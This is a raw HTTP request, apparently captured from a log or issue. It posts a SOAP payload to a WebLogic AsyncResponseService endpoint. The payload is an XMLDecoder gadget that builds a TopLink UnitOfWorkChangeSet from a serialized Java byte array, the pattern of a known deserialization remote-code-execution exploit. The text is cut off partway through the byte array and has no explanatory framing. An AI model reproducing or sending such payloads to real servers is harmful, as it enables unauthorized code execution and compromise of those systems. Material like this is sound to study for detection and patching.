 REQUEST:
POST /_async/AsyncResponseService HTTP/1.1
Host: 10.200.54.1:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 174391
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: text/xml
Cookie: 478747e2833363537323
Accept-Encoding: gzip
<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>demoAction</wsa:Action><wsa:RelatesTo>hello</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class>
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="4019">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="7">
<byte>23</byte>
</void>
<void index="8">
<byte>106</byte>
</void>
<void index="9">